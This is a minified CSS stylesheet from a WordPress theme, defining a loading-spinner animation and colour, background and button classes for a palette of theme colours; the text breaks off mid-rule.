.grve-safe-btn-icon:hover{fill:#fff}.grve-spinner:not(.custom):before{content:"";box-sizing:border-box;position:absolute;top:50%;left:50%;width:42px;height:42px;margin-top:-21px;margin-left:-21px;border-radius:50%;border:2px solid rgba(127,127,127,.3);border-top-color:#333;-webkit-animation:spinnerAnim 1.1s infinite linear;animation:spinnerAnim 1.1s infinite linear}.grve-spinner:not(.custom):before{border-top-color:#00afa9}.grve-isotope .grve-spinner:before{top:50px}@-webkit-keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#grve-theme-wrapper .grve-box-item.grve-bg-white{color:#000;color:rgba(0,0,0,.3);background-color:#fff;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}#grve-theme-wrapper .grve-box-item.grve-bg-black{color:#fff;color:rgba(255,255,255,.6);background-color:#000;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}#grve-theme-wrapper .grve-box-item.grve-bg-white .grve-heading-color{color:#000}#grve-theme-wrapper .grve-box-item.grve-bg-black .grve-heading-color{color:#fff}::-moz-selection{color:#fff;background:#00afa9}::selection{color:#fff;background:#00afa9}h1,h2,h3,h4,h5,h6,.grve-h1,.grve-h2,.grve-h3,.grve-h4,.grve-h5,.grve-h6,.grve-heading-color,.grve-heading-hover-color:hover,p.grve-dropcap:first-letter,#reply-title:hover{color:#222}.grve-blog .grve-blog-item:not(.grve-style-2) .grve-post-title.grve-post-title-hover:hover,.grve-blog-leader .grve-post-list .grve-post-title.grve-post-title-hover:hover,.grve-blog .grve-post-meta-wrapper li a:hover,.grve-blog ul.grve-post-meta a:hover,.grve-blog .grve-blog-item.grve-style-2 .grve-categories li a:hover,.grve-search button[type='submit']:hover,#grve-content .widget.widget_nav_menu li.current-menu-item a,#grve-content .widget.widget_nav_menu li a:hover,.widget.widget_calendar table tbody a,blockquote > p:before,.grve-filter.grve-filter-style-classic ul li:hover,.grve-filter.grve-filter-style-classic ul li.selected{color:#00afa9}#grve-theme-wrapper .grve-widget.grve-social li a.grve-outline:hover,#grve-theme-wrapper .grve-with-line:after,#grve-single-post-tags .grve-tags li a:hover,#grve-single-post-categories .grve-categories li a:hover,#grve-socials-modal .grve-social li a:hover,.grve-hover-underline:after,.grve-language-element ul li a:hover,.grve-language-element ul li a.active,#grve-language-modal ul li a:hover,#grve-language-modal ul li a.active,.grve-tabs-title .grve-tab-title.active .grve-title:after,.wpcf7-form input[type='radio']:checked + .wpcf7-list-item-label:after,.wpcf7-form input[type='radio']:not(:checked) + .wpcf7-list-item-label:after,.wpcf7-form input[type='checkbox']:checked + .wpcf7-list-item-label:after,.wpcf7-form input[type='checkbox']:not(:checked) + .wpcf7-list-item-label:after{background-color:#00afa9;border-color:#00afa9;color:#fff}a.grve-text-dark,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-title,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-read-more{color:#000}a.grve-text-light,.grve-carousel-style-2 .grve-blog-carousel .grve-post-title{color:#fff}.grve-headings-primary-1 h1,.grve-headings-primary-1 h2,.grve-headings-primary-1 h3,.grve-headings-primary-1 h4,.grve-headings-primary-1 h5,.grve-headings-primary-1 h6,.grve-headings-primary-1 .grve-heading-color,.grve-column.grve-headings-primary-1 h1,.grve-column.grve-headings-primary-1 h2,.grve-column.grve-headings-primary-1 h3,.grve-column.grve-headings-primary-1 h4,.grve-column.grve-headings-primary-1 h5,.grve-column.grve-headings-primary-1 h6,.grve-column.grve-headings-primary-1 .grve-heading-color,.grve-split-content .grve-headings-primary-1.grve-media-wrapper .grve-title{color:#00afa9}.grve-text-primary-1,#grve-theme-wrapper .grve-text-hover-primary-1:hover,#grve-theme-wrapper a.grve-text-hover-primary-1:hover,#grve-theme-wrapper a .grve-text-hover-primary-1:hover{color:#00afa9}.grve-text-primary-1.grve-svg-icon{stroke:#00afa9}#grve-theme-wrapper .grve-bg-primary-1,#grve-theme-wrapper .grve-bg-hover-primary-1:hover,#grve-theme-wrapper a.grve-bg-hover-primary-1:hover,#grve-theme-wrapper a .grve-bg-hover-primary-1:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-1,.grve-filter.grve-filter-style-button.grve-filter-color-primary-1 ul li.selected{background-color:#00afa9;border-color:#00afa9;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-1{background-color:transparent;border-color:#00afa9;color:#00afa9}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-1:hover{background-color:#00afa9;border-color:#00afa9;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-1 > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-1 > a:hover .grve-item{background-color:#00afa9;color:#fff}#grve-theme-wrapper .has-primary-1-color{color:#00afa9}#grve-theme-wrapper .has-primary-1-background-color{background-color:#00afa9}.grve-headings-primary-2 h1,.grve-headings-primary-2 h2,.grve-headings-primary-2 h3,.grve-headings-primary-2 h4,.grve-headings-primary-2 h5,.grve-headings-primary-2 h6,.grve-headings-primary-2 .grve-heading-color,.grve-column.grve-headings-primary-2 h1,.grve-column.grve-headings-primary-2 h2,.grve-column.grve-headings-primary-2 h3,.grve-column.grve-headings-primary-2 h4,.grve-column.grve-headings-primary-2 h5,.grve-column.grve-headings-primary-2 h6,.grve-column.grve-headings-primary-2 .grve-heading-color,.grve-split-content .grve-headings-primary-2.grve-media-wrapper .grve-title{color:#494949}.grve-text-primary-2,#grve-theme-wrapper .grve-text-hover-primary-2:hover,#grve-theme-wrapper a.grve-text-hover-primary-2:hover,#grve-theme-wrapper a .grve-text-hover-primary-2:hover{color:#494949}.grve-text-primary-2.grve-svg-icon{stroke:#494949}#grve-theme-wrapper .grve-bg-primary-2,#grve-theme-wrapper .grve-bg-hover-primary-2:hover,#grve-theme-wrapper a.grve-bg-hover-primary-2:hover,#grve-theme-wrapper a .grve-bg-hover-primary-2:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-2,.grve-filter.grve-filter-style-button.grve-filter-color-primary-2 ul li.selected{background-color:#494949;border-color:#494949;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-2{background-color:transparent;border-color:#494949;color:#494949}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-2:hover{background-color:#494949;border-color:#494949;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-2 > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-2 > a:hover .grve-item{background-color:#494949;color:#fff}#grve-theme-wrapper .has-primary-2-color{color:#494949}#grve-theme-wrapper .has-primary-2-background-color{background-color:#494949}.grve-headings-primary-3 h1,.grve-headings-primary-3 h2,.grve-headings-primary-3 h3,.grve-headings-primary-3 h4,.grve-headings-primary-3 h5,.grve-headings-primary-3 h6,.grve-headings-primary-3 .grve-heading-color,.grve-column.grve-headings-primary-3 h1,.grve-column.grve-headings-primary-3 h2,.grve-column.grve-headings-primary-3 h3,.grve-column.grve-headings-primary-3 h4,.grve-column.grve-headings-primary-3 h5,.grve-column.grve-headings-primary-3 h6,.grve-column.grve-headings-primary-3 .grve-heading-color,.grve-split-content .grve-headings-primary-3.grve-media-wrapper .grve-title{color:#00837f}.grve-text-primary-3,#grve-theme-wrapper .grve-text-hover-primary-3:hover,#grve-theme-wrapper a.grve-text-hover-primary-3:hover,#grve-theme-wrapper a .grve-text-hover-primary-3:hover{color:#00837f}.grve-text-primary-3.grve-svg-icon{stroke:#00837f}#grve-theme-wrapper .grve-bg-primary-3,#grve-theme-wrapper .grve-bg-hover-primary-3:hover,#grve-theme-wrapper a.grve-bg-hover-primary-3:hover,#grve-theme-wrapper a .grve-bg-hover-primary-3:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-3,.grve-filter.grve-filter-style-button.grve-filter-color-primary-3 ul li.selected{background-color:#00837f;border-color:#00837f;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-3{background-color:transparent;border-color:#00837f;color:#00837f}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-3:hover{background-color:#00837f;border-color:#00837f;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-3 > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-3 > a:hover .grve-item{background-color:#00837f;color:#fff}#grve-theme-wrapper .has-primary-3-color{color:#00837f}#grve-theme-wrapper .has-primary-3-background-color{background-color:#00837f}.grve-headings-primary-4 h1,.grve-headings-primary-4 h2,.grve-headings-primary-4 h3,.grve-headings-primary-4 h4,.grve-headings-primary-4 h5,.grve-headings-primary-4 h6,.grve-headings-primary-4 .grve-heading-color,.grve-column.grve-headings-primary-4 h1,.grve-column.grve-headings-primary-4 h2,.grve-column.grve-headings-primary-4 h3,.grve-column.grve-headings-primary-4 h4,.grve-column.grve-headings-primary-4 h5,.grve-column.grve-headings-primary-4 h6,.grve-column.grve-headings-primary-4 .grve-heading-color,.grve-split-content .grve-headings-primary-4.grve-media-wrapper .grve-title{color:#222}.grve-text-primary-4,#grve-theme-wrapper .grve-text-hover-primary-4:hover,#grve-theme-wrapper a.grve-text-hover-primary-4:hover,#grve-theme-wrapper a .grve-text-hover-primary-4:hover{color:#222}.grve-text-primary-4.grve-svg-icon{stroke:#222}#grve-theme-wrapper .grve-bg-primary-4,#grve-theme-wrapper .grve-bg-hover-primary-4:hover,#grve-theme-wrapper a.grve-bg-hover-primary-4:hover,#grve-theme-wrapper a .grve-bg-hover-primary-4:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-4,.grve-filter.grve-filter-style-button.grve-filter-color-primary-4 ul li.selected{background-color:#222;border-color:#222;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-4{background-color:transparent;border-color:#222;color:#222}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-4:hover{background-color:#222;border-color:#222;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-4 > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-4 > a:hover .grve-item{background-color:#222;color:#fff}#grve-theme-wrapper .has-primary-4-color{color:#222}#grve-theme-wrapper .has-primary-4-background-color{background-color:#222}.grve-headings-primary-5 h1,.grve-headings-primary-5 h2,.grve-headings-primary-5 h3,.grve-headings-primary-5 h4,.grve-headings-primary-5 h5,.grve-headings-primary-5 h6,.grve-headings-primary-5 .grve-heading-color,.grve-column.grve-headings-primary-5 h1,.grve-column.grve-headings-primary-5 h2,.grve-column.grve-headings-primary-5 h3,.grve-column.grve-headings-primary-5 h4,.grve-column.grve-headings-primary-5 h5,.grve-column.grve-headings-primary-5 h6,.grve-column.grve-headings-primary-5 .grve-heading-color,.grve-split-content .grve-headings-primary-5.grve-media-wrapper .grve-title{color:#f9cb40}.grve-text-primary-5,#grve-theme-wrapper .grve-text-hover-primary-5:hover,#grve-theme-wrapper a.grve-text-hover-primary-5:hover,#grve-theme-wrapper a .grve-text-hover-primary-5:hover{color:#f9cb40}.grve-text-primary-5.grve-svg-icon{stroke:#f9cb40}#grve-theme-wrapper .grve-bg-primary-5,#grve-theme-wrapper .grve-bg-hover-primary-5:hover,#grve-theme-wrapper a.grve-bg-hover-primary-5:hover,#grve-theme-wrapper a .grve-bg-hover-primary-5:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-5,.grve-filter.grve-filter-style-button.grve-filter-color-primary-5 ul li.selected{background-color:#f9cb40;border-color:#f9cb40;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-5{background-color:transparent;border-color:#f9cb40;color:#f9cb40}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-5:hover{background-color:#f9cb40;border-color:#f9cb40;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-5 > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-5 > a:hover .grve-item{background-color:#f9cb40;color:#fff}#grve-theme-wrapper .has-primary-5-color{color:#f9cb40}#grve-theme-wrapper .has-primary-5-background-color{background-color:#f9cb40}.grve-headings-primary-6 h1,.grve-headings-primary-6 h2,.grve-headings-primary-6 h3,.grve-headings-primary-6 h4,.grve-headings-primary-6 h5,.grve-headings-primary-6 h6,.grve-headings-primary-6 .grve-heading-color,.grve-column.grve-headings-primary-6 h1,.grve-column.grve-headings-primary-6 h2,.grve-column.grve-headings-primary-6 h3,.grve-column.grve-headings-primary-6 h4,.grve-column.grve-headings-primary-6 h5,.grve-column.grve-headings-primary-6 h6,.grve-column.grve-headings-primary-6 .grve-heading-color,.grve-split-content .grve-headings-primary-6.grve-media-wrapper .grve-title{color:#e75a7c}.grve-text-primary-6,#grve-theme-wrapper .grve-text-hover-primary-6:hover,#grve-theme-wrapper a.grve-text-hover-primary-6:hover,#grve-theme-wrapper a .grve-text-hover-primary-6:hover{color:#e75a7c}.grve-text-primary-6.grve-svg-icon{stroke:#e75a7c}#grve-theme-wrapper .grve-bg-primary-6,#grve-theme-wrapper .grve-bg-hover-primary-6:hover,#grve-theme-wrapper a.grve-bg-hover-primary-6:hover,#grve-theme-wrapper a .grve-bg-hover-primary-6:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-6,.grve-filter.grve-filter-style-button.grve-filter-color-primary-6 ul li.selected{background-color:#e75a7c;border-color:#e75a7c;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-primary-6{background-color:transparent;border-color:#e75a7c;color:#e75a7c}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-primary-6:hover{background-color:#e75a7c;border-color:#e75a7c;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-primary-6 > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-primary-6 > a:hover .grve-item{background-color:#e75a7c;color:#fff}#grve-theme-wrapper .has-primary-6-color{color:#e75a7c}#grve-theme-wrapper .has-primary-6-background-color{background-color:#e75a7c}.grve-headings-light h1,.grve-headings-light h2,.grve-headings-light h3,.grve-headings-light h4,.grve-headings-light h5,.grve-headings-light h6,.grve-headings-light .grve-heading-color,.grve-column.grve-headings-light h1,.grve-column.grve-headings-light h2,.grve-column.grve-headings-light h3,.grve-column.grve-headings-light h4,.grve-column.grve-headings-light h5,.grve-column.grve-headings-light h6,.grve-column.grve-headings-light .grve-heading-color,.grve-split-content .grve-headings-light.grve-media-wrapper .grve-title{color:#fff}.grve-text-light,#grve-theme-wrapper .grve-text-hover-light:hover,#grve-theme-wrapper a.grve-text-hover-light:hover,#grve-theme-wrapper a .grve-text-hover-light:hover{color:#fff}.grve-text-light.grve-svg-icon{stroke:#fff}#grve-theme-wrapper .grve-bg-light,#grve-theme-wrapper .grve-bg-hover-light:hover,#grve-theme-wrapper a.grve-bg-hover-light:hover,#grve-theme-wrapper a .grve-bg-hover-light:hover,#grve-theme-wrapper a:hover .grve-bg-hover-light,.grve-filter.grve-filter-style-button.grve-filter-color-light ul li.selected{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-light{background-color:transparent;border-color:#fff;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-light:hover{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper .grve-menu-type-button.grve-light > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-light > a:hover .grve-item{background-color:#fff;color:#000}#grve-theme-wrapper .has-light-color{color:#fff}#grve-theme-wrapper .has-light-background-color{background-color:#fff}.grve-headings-white h1,.grve-headings-white h2,.grve-headings-white h3,.grve-headings-white h4,.grve-headings-white h5,.grve-headings-white h6,.grve-headings-white .grve-heading-color,.grve-column.grve-headings-white h1,.grve-column.grve-headings-white h2,.grve-column.grve-headings-white h3,.grve-column.grve-headings-white h4,.grve-column.grve-headings-white h5,.grve-column.grve-headings-white h6,.grve-column.grve-headings-white .grve-heading-color,.grve-split-content .grve-headings-white.grve-media-wrapper .grve-title{color:#fff}.grve-text-white,#grve-theme-wrapper .grve-text-hover-white:hover,#grve-theme-wrapper a.grve-text-hover-white:hover,#grve-theme-wrapper a .grve-text-hover-white:hover{color:#fff}.grve-text-white.grve-svg-icon{stroke:#fff}#grve-theme-wrapper .grve-bg-white,#grve-theme-wrapper .grve-bg-hover-white:hover,#grve-theme-wrapper a.grve-bg-hover-white:hover,#grve-theme-wrapper a .grve-bg-hover-white:hover,#grve-theme-wrapper a:hover .grve-bg-hover-white,.grve-filter.grve-filter-style-button.grve-filter-color-white ul li.selected{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-white{background-color:transparent;border-color:#fff;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-white:hover{background-color:#fff;border-color:#fff;color:#000}#grve-theme-wrapper .grve-menu-type-button.grve-white > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-white > a:hover .grve-item{background-color:#fff;color:#000}#grve-theme-wrapper .has-white-color{color:#fff}#grve-theme-wrapper .has-white-background-color{background-color:#fff}.grve-headings-dark h1,.grve-headings-dark h2,.grve-headings-dark h3,.grve-headings-dark h4,.grve-headings-dark h5,.grve-headings-dark h6,.grve-headings-dark .grve-heading-color,.grve-column.grve-headings-dark h1,.grve-column.grve-headings-dark h2,.grve-column.grve-headings-dark h3,.grve-column.grve-headings-dark h4,.grve-column.grve-headings-dark h5,.grve-column.grve-headings-dark h6,.grve-column.grve-headings-dark .grve-heading-color,.grve-split-content .grve-headings-dark.grve-media-wrapper .grve-title{color:#000}.grve-text-dark,#grve-theme-wrapper .grve-text-hover-dark:hover,#grve-theme-wrapper a.grve-text-hover-dark:hover,#grve-theme-wrapper a .grve-text-hover-dark:hover{color:#000}.grve-text-dark.grve-svg-icon{stroke:#000}#grve-theme-wrapper .grve-bg-dark,#grve-theme-wrapper .grve-bg-hover-dark:hover,#grve-theme-wrapper a.grve-bg-hover-dark:hover,#grve-theme-wrapper a .grve-bg-hover-dark:hover,#grve-theme-wrapper a:hover .grve-bg-hover-dark,.grve-filter.grve-filter-style-button.grve-filter-color-dark ul li.selected{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-dark{background-color:transparent;border-color:#000;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-dark:hover{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-dark > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-dark > a:hover .grve-item{background-color:#000;color:#fff}#grve-theme-wrapper .has-dark-color{color:#000}#grve-theme-wrapper .has-dark-background-color{background-color:#000}.grve-headings-black h1,.grve-headings-black h2,.grve-headings-black h3,.grve-headings-black h4,.grve-headings-black h5,.grve-headings-black h6,.grve-headings-black .grve-heading-color,.grve-column.grve-headings-black h1,.grve-column.grve-headings-black h2,.grve-column.grve-headings-black h3,.grve-column.grve-headings-black h4,.grve-column.grve-headings-black h5,.grve-column.grve-headings-black h6,.grve-column.grve-headings-black .grve-heading-color,.grve-split-content .grve-headings-black.grve-media-wrapper .grve-title{color:#000}.grve-text-black,#grve-theme-wrapper .grve-text-hover-black:hover,#grve-theme-wrapper a.grve-text-hover-black:hover,#grve-theme-wrapper a .grve-text-hover-black:hover{color:#000}.grve-text-black.grve-svg-icon{stroke:#000}#grve-theme-wrapper .grve-bg-black,#grve-theme-wrapper .grve-bg-hover-black:hover,#grve-theme-wrapper a.grve-bg-hover-black:hover,#grve-theme-wrapper a .grve-bg-hover-black:hover,#grve-theme-wrapper a:hover .grve-bg-hover-black,.grve-filter.grve-filter-style-button.grve-filter-color-black ul li.selected{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-black{background-color:transparent;border-color:#000;color:#000}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-black:hover{background-color:#000;border-color:#000;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-black > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-black > a:hover .grve-item{background-color:#000;color:#fff}#grve-theme-wrapper .has-black-color{color:#000}#grve-theme-wrapper .has-black-background-color{background-color:#000}.grve-headings-green h1,.grve-headings-green h2,.grve-headings-green h3,.grve-headings-green h4,.grve-headings-green h5,.grve-headings-green h6,.grve-headings-green .grve-heading-color,.grve-column.grve-headings-green h1,.grve-column.grve-headings-green h2,.grve-column.grve-headings-green h3,.grve-column.grve-headings-green h4,.grve-column.grve-headings-green h5,.grve-column.grve-headings-green h6,.grve-column.grve-headings-green .grve-heading-color,.grve-split-content .grve-headings-green.grve-media-wrapper .grve-title{color:#6eca09}.grve-text-green,#grve-theme-wrapper .grve-text-hover-green:hover,#grve-theme-wrapper a.grve-text-hover-green:hover,#grve-theme-wrapper a .grve-text-hover-green:hover{color:#6eca09}.grve-text-green.grve-svg-icon{stroke:#6eca09}#grve-theme-wrapper .grve-bg-green,#grve-theme-wrapper .grve-bg-hover-green:hover,#grve-theme-wrapper a.grve-bg-hover-green:hover,#grve-theme-wrapper a .grve-bg-hover-green:hover,#grve-theme-wrapper a:hover .grve-bg-hover-green,.grve-filter.grve-filter-style-button.grve-filter-color-green ul li.selected{background-color:#6eca09;border-color:#6eca09;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-green{background-color:transparent;border-color:#6eca09;color:#6eca09}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-green:hover{background-color:#6eca09;border-color:#6eca09;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-green > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-green > a:hover .grve-item{background-color:#6eca09;color:#fff}#grve-theme-wrapper .has-green-color{color:#6eca09}#grve-theme-wrapper .has-green-background-color{background-color:#6eca09}.grve-headings-red h1,.grve-headings-red h2,.grve-headings-red h3,.grve-headings-red h4,.grve-headings-red h5,.grve-headings-red h6,.grve-headings-red .grve-heading-color,.grve-column.grve-headings-red h1,.grve-column.grve-headings-red h2,.grve-column.grve-headings-red h3,.grve-column.grve-headings-red h4,.grve-column.grve-headings-red h5,.grve-column.grve-headings-red h6,.grve-column.grve-headings-red .grve-heading-color,.grve-split-content .grve-headings-red.grve-media-wrapper .grve-title{color:#d0021b}.grve-text-red,#grve-theme-wrapper .grve-text-hover-red:hover,#grve-theme-wrapper a.grve-text-hover-red:hover,#grve-theme-wrapper a .grve-text-hover-red:hover{color:#d0021b}.grve-text-red.grve-svg-icon{stroke:#d0021b}#grve-theme-wrapper .grve-bg-red,#grve-theme-wrapper .grve-bg-hover-red:hover,#grve-theme-wrapper a.grve-bg-hover-red:hover,#grve-theme-wrapper a .grve-bg-hover-red:hover,#grve-theme-wrapper a:hover .grve-bg-hover-red,.grve-filter.grve-filter-style-button.grve-filter-color-red ul li.selected{background-color:#d0021b;border-color:#d0021b;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-red{background-color:transparent;border-color:#d0021b;color:#d0021b}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-red:hover{background-color:#d0021b;border-color:#d0021b;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-red > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-red > a:hover .grve-item{background-color:#d0021b;color:#fff}#grve-theme-wrapper .has-red-color{color:#d0021b}#grve-theme-wrapper .has-red-background-color{background-color:#d0021b}.grve-headings-orange h1,.grve-headings-orange h2,.grve-headings-orange h3,.grve-headings-orange h4,.grve-headings-orange h5,.grve-headings-orange h6,.grve-headings-orange .grve-heading-color,.grve-column.grve-headings-orange h1,.grve-column.grve-headings-orange h2,.grve-column.grve-headings-orange h3,.grve-column.grve-headings-orange h4,.grve-column.grve-headings-orange h5,.grve-column.grve-headings-orange h6,.grve-column.grve-headings-orange .grve-heading-color,.grve-split-content .grve-headings-orange.grve-media-wrapper .grve-title{color:#fab901}.grve-text-orange,#grve-theme-wrapper .grve-text-hover-orange:hover,#grve-theme-wrapper a.grve-text-hover-orange:hover,#grve-theme-wrapper a .grve-text-hover-orange:hover{color:#fab901}.grve-text-orange.grve-svg-icon{stroke:#fab901}#grve-theme-wrapper .grve-bg-orange,#grve-theme-wrapper .grve-bg-hover-orange:hover,#grve-theme-wrapper a.grve-bg-hover-orange:hover,#grve-theme-wrapper a .grve-bg-hover-orange:hover,#grve-theme-wrapper a:hover .grve-bg-hover-orange,.grve-filter.grve-filter-style-button.grve-filter-color-orange ul li.selected{background-color:#fab901;border-color:#fab901;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-orange{background-color:transparent;border-color:#fab901;color:#fab901}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-orange:hover{background-color:#fab901;border-color:#fab901;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-orange > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-orange > a:hover .grve-item{background-color:#fab901;color:#fff}#grve-theme-wrapper .has-orange-color{color:#fab901}#grve-theme-wrapper .has-orange-background-color{background-color:#fab901}.grve-headings-aqua h1,.grve-headings-aqua h2,.grve-headings-aqua h3,.grve-headings-aqua h4,.grve-headings-aqua h5,.grve-headings-aqua h6,.grve-headings-aqua .grve-heading-color,.grve-column.grve-headings-aqua h1,.grve-column.grve-headings-aqua h2,.grve-column.grve-headings-aqua h3,.grve-column.grve-headings-aqua h4,.grve-column.grve-headings-aqua h5,.grve-column.grve-headings-aqua h6,.grve-column.grve-headings-aqua .grve-heading-color,.grve-split-content .grve-headings-aqua.grve-media-wrapper .grve-title{color:#28d2dc}.grve-text-aqua,#grve-theme-wrapper .grve-text-hover-aqua:hover,#grve-theme-wrapper a.grve-text-hover-aqua:hover,#grve-theme-wrapper a .grve-text-hover-aqua:hover{color:#28d2dc}.grve-text-aqua.grve-svg-icon{stroke:#28d2dc}#grve-theme-wrapper .grve-bg-aqua,#grve-theme-wrapper .grve-bg-hover-aqua:hover,#grve-theme-wrapper a.grve-bg-hover-aqua:hover,#grve-theme-wrapper a .grve-bg-hover-aqua:hover,#grve-theme-wrapper a:hover .grve-bg-hover-aqua,.grve-filter.grve-filter-style-button.grve-filter-color-aqua ul li.selected{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-aqua{background-color:transparent;border-color:#28d2dc;color:#28d2dc}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-aqua:hover{background-color:#28d2dc;border-color:#28d2dc;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-aqua > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-aqua > a:hover .grve-item{background-color:#28d2dc;color:#fff}#grve-theme-wrapper .has-aqua-color{color:#28d2dc}#grve-theme-wrapper .has-aqua-background-color{background-color:#28d2dc}.grve-headings-blue h1,.grve-headings-blue h2,.grve-headings-blue h3,.grve-headings-blue h4,.grve-headings-blue h5,.grve-headings-blue h6,.grve-headings-blue .grve-heading-color,.grve-column.grve-headings-blue h1,.grve-column.grve-headings-blue h2,.grve-column.grve-headings-blue h3,.grve-column.grve-headings-blue h4,.grve-column.grve-headings-blue h5,.grve-column.grve-headings-blue h6,.grve-column.grve-headings-blue .grve-heading-color,.grve-split-content .grve-headings-blue.grve-media-wrapper .grve-title{color:#15c7ff}.grve-text-blue,#grve-theme-wrapper .grve-text-hover-blue:hover,#grve-theme-wrapper a.grve-text-hover-blue:hover,#grve-theme-wrapper a .grve-text-hover-blue:hover{color:#15c7ff}.grve-text-blue.grve-svg-icon{stroke:#15c7ff}#grve-theme-wrapper .grve-bg-blue,#grve-theme-wrapper .grve-bg-hover-blue:hover,#grve-theme-wrapper a.grve-bg-hover-blue:hover,#grve-theme-wrapper a .grve-bg-hover-blue:hover,#grve-theme-wrapper a:hover .grve-bg-hover-blue,.grve-filter.grve-filter-style-button.grve-filter-color-blue ul li.selected{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#grve-theme-wrapper a.grve-btn-line.grve-bg-blue{background-color:transparent;border-color:#15c7ff;color:#15c7ff}#grve-theme-wrapper a.grve-btn-line.grve-bg-hover-blue:hover{background-color:#15c7ff;border-color:#15c7ff;color:#fff}#grve-theme-wrapper .grve-menu-type-button.grve-blue > a .grve-item,#grve-theme-wrapper .grve-menu-type-button.grve-hover-blue > a:hover .grve-item{background-color:#15c7ff;color:#fff}#grve-theme-wrapper .has-blue-color{color:#15c7ff}#grve-theme-wrapper .has-blue-background-color{background-color:#15c7ff}.grve-headings-purple h1,.grve-headings-purple h2,.grve-headings-purple h3,.grve-headings-purple h4,.grve-headings-purple h5,.grve-headings-purple h6,.grve-headings-purple .grve-heading-color,.grve-column.grve-headings-purple h1,.grve-column.grve-headings-purple h2,.grve-column.grve-headings-purple h3,.grve-column.grve-headings-purple h4,.grve-column.grve-headings-purple h5,.grve-column.grve-headings-purple h6,.grve-column.grve-headings-purple .grve-heading-color,.grve-split-content .grve-headings-purple.grve-media-wrapper .grve-title{color:#7639e2}.grve-text-purple,#grve-theme-wrapper .grve-text-hover-purple:hover,#grve-theme-wrapper a.grve-text-hover-purple:hover,#grve-theme-wrapper a .grve-text-hover-purple:hover{color:#7639e2}.grve-text-purple.grve-svg-icon{stroke:#7639e2}#grve-theme-wrapper .grve-bg-purple,#grve-theme-wrapper 